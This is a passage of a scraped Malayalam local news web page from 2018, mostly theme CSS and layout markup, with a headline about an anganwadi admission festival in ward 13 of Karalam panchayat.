<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}.tdi_86{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_86{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_86{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_87 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-right:-40px!important;margin-bottom:40px!important;margin-left:-84px!important}@media (max-width:767px){.tdi_87{margin-right:-20px!important;margin-bottom:30px!important;margin-left:-20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_87{margin-right:0px!important;margin-left:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-right:0px!important;margin-bottom:30px!important;margin-left:-10px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_87 .td-audio-player{font-size:12px}.tdi_87 .tdb-caption-text{margin:6px 0 0}.tdi_87:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="697" 
                                        height="385" 
                                        class="entry-thumb" 
                                        src="https://irinjalakuda.com/wp-content/uploads/2018/11/13-WARD.jpg" srcset="https://irinjalakuda.com/wp-content/uploads/2018/11/13-WARD.jpg 697w, https://irinjalakuda.com/wp-content/uploads/2018/11/13-WARD-600x331.jpg 600w, https://irinjalakuda.com/wp-content/uploads/2018/11/13-WARD-300x166.jpg 300w, https://irinjalakuda.com/wp-content/uploads/2018/11/13-WARD-696x385.jpg 696w" sizes="(max-width: 697px) 100vw, 697px" 
                                        alt="" 
                                        title="13-WARD"
                                    />
                                    </div></div><div class="vc_row_inner tdi_89  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_89{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_89,.tdi_89 .tdc-inner-columns{display:block}.tdi_89 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_91  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_91 .vc_column-inner,.tdi_91 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_92 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-bottom:0px!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-left:-4px!important}}@media (max-width:767px){.tdi_92{margin-left:0px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_92 .tdb-entry-category{padding:0px;margin:0 6px;color:var(--accent-color-1)!important;font-family:var(--global-font-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_92 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_92 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_92 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_92 .tdb-cat-sep{font-size:14px;color:#999999}.tdi_92 .tdb-cat-sep-svg svg,.tdi_92 .tdb-cat-sep-svg svg *{fill:#999999}.tdi_92 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_92{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_92 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_92 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://irinjalakuda.com/category/localnews/" ><span class="tdb-cat-bg"></span>Local News</a><i class="tdb-cat-sep td-icon-vertical-line"></i></div></div><div class="td_block_wrap tdb_single_reading_time tdi_93 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_93" >
<style>.tdi_93{margin-bottom:0px!important;padding-left:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-left:8px!important}}@media (max-width:767px){.tdi_93{padding-top:12px!important;padding-left:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-left:10px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_reading_time{line-height:30px;white-space:nowrap}.tdb_single_reading_time svg,.tdb_single_reading_time svg *{fill:#444}.tdi_93 .tdb-add-text{margin-left:5px;color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_93 i{font-size:16px}.tdi_93 .tdb-views-icon{margin-right:10px;position:relative;top:-1px}.tdi_93{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_93 svg,.tdi_93 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_93{font-size:13px!important}.tdi_93 .tdb-add-text{font-size:13px!important}}@media (max-width:767px){.tdi_93 i{font-size:14px}.tdi_93 .tdb-views-icon{margin-right:6px;position:relative;top:-2px}.tdi_93{font-size:14px!important}.tdi_93 .tdb-add-text{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon tdc-font-fa tdc-font-fa-clock-o"></i><span class="reading-time-number">Less than 1</span><span class="tdb-minute-text"> min.</span><span class="tdb-add-text">Read</span></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_94 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_94{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_94{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_94 .tdb-title-text{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_94 .tdb-title-line:after{height:2px;bottom:40%}.tdi_94 .tdb-title-line{height:50px}.td-theme-wrap .tdi_94{text-align:left}.tdi_94 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_94 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">കാറളം പഞ്ചായത്ത് 13-ാം വാര്‍ഡ് അംഗനവാടി പ്രവേശനോല്‍സവം</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_96  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_96{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_96,.tdi_96 .tdc-inner-columns{display:block}.tdi_96 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_96{margin-left:-0px;margin-right:-0px}.tdi_96>.vc_column_inner,.tdi_96>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_96{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}.tdi_96 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_96{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-bottom:20px!important;padding-top:0px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_98 .vc_column-inner,.tdi_98 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_99 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_99" >
<style>.tdi_99{margin-bottom:0px!important}@media (max-width:767px){.tdi_99{width:100%!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_99 .tdb-block-inner{justify-content:center}.tdi_99 .tdb-author-name-wrap{align-items:baseline}.tdi_99 .tdb-author-by{margin-right:6px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_99 .avatar{width:25px;height:25px;margin-right:10px;border-radius:50%}.tdi_99 .tdb-author-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important;text-transform:capitalize!important}.tdi_99 .tdb-author-name:hover{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .avatar{width:20px;height:20px;margin-right:6px}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .tdb-author-by{margin-right:5px;font-size:12px!important}.tdi_99 .avatar{width:20px;height:20px;margin-right:5px}.tdi_99 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://irinjalakuda.com/author/irinjalakudavartha_admin/" title="irinjalakudavartha_admin"><img alt='irinjalakudavartha_admin' src='https://secure.gravatar.com/avatar/776e268d80ba5d2bb62beb960097448356f1ac38b2dee9396af6171073bf1cc2?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/776e268d80ba5d2bb62beb960097448356f1ac38b2dee9396af6171073bf1cc2?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://irinjalakuda.com/author/irinjalakudavartha_admin/">irinjalakudavartha_admin</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_100 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_100" >
<style>.tdi_100{margin-bottom:0px!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}@media(min-width:1141px){.tdi_100{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_100{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_100{margin-top:10px!important;margin-right:0px!important;margin-bottom:10px!important;margin-left:0px!important;padding-top:10px!important;padding-right:0px!important;padding-bottom:10px!important;padding-left:0px!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0px 1px 0px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_100 svg{width:14px}.tdi_100 .tdb-date-icon{margin-right:5px}.tdi_100{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_100 svg,.tdi_100 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_100{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2018-11-01T17:42:10+05:30">November 1, 2018</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_101  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-bottom:0px!important;margin-left:auto!important;padding-top:6px!important}@media(min-width:1141px){.tdi_101{display:inline-block!important}}@media (max-width:767px){.tdi_101{margin-bottom:0px!important;margin-left:0px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_101 .td-social-network .td-social-but-icon{border-top-left-radius:0px;border-bottom-left-radius:0px}.tdi_101 .td-social-network .td-social-but-text{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_101 .td-social-expand-tabs{border-radius:0px}.tdi_101 .td-ps-notext .td-social-network .td-social-but-icon,.tdi_101 .td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_101 .td-post-sharing-visible{align-items:flex-start}.tdi_101 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_101 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_101 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_101 .td-social-network .td-social-but-icon i{color:#ffffff}.tdi_101 .td-ps-bg .td-social-network div,.tdi_101 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_101 .td-ps-dark-bg .td-social-network div{background-color:var(--base-color-1)}.tdi_101 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:var(--base-color-1)}.tdi_101 .td-ps-border-colored .td-social-but-text{border-color:var(--base-color-1)}</style><div id="tdi_101" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver 